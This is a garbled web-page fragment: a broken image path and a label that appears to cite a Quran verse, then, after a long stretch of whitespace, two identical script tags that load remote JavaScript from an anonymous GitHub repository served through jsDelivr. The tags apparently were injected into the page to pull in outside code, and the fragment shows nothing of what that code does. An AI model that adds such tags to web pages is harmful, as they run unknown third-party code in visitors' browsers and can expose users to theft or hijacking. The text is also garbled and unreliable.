 ( - Al-Arf-159)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  